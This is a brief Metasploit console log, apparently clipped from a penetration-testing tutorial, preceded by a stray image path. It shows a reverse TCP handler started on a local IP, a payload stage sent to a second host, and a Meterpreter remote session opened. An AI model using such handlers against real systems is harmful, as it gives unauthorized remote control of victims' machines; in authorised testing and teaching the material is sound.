 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.139:4444
[*] Starting the payload handler...
[*] Sending stage (60790 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.139:4444 -> 192.168.1.6:42336) at 20
16-07-26 13:33:05 +0530
meterpreter >